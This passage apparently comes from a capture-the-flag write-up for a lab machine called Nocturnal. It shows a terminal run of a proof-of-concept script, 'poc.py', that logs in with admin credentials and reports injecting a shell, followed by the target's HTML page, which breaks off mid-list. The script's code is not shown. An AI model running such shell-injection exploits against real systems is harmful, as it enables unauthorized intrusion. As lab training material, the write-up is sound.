 └─$ python3 poc.py http://240.0.0.1 admin slowmotionapocalypse
[+] Target URL: http://240.0.0.1/
[+] Logging in with username 'admin' and password 'slowmotionapocalypse'
[+] Injecting shell

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Welcome to Nocturnal</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <h1>Welcome to Nocturnal</h1>
        <p>Please <a href="login.php">login</a> or <a href="register.php">register</a> to start uploading and viewing your files.</p>

        <h2>Why Use Nocturnal?</h2>
        <ul>
            <li><strong>Seamless Uploads:</strong> Easily upload Word, Excel, and PDF documents with just a few clicks.</li>
            <li><strong>Access Anytime, Anywhere:</strong> Access your files from any device, ensuring flexibility and convenience.</li>
            <li><strong>User-Friendly Interface:</strong> Enjoy a simple and intuitive interface that makes file management effortless.</
            <li><strong>Collaboration Features:</strong> Share your documents with others for easy collaboration and feedback.</li>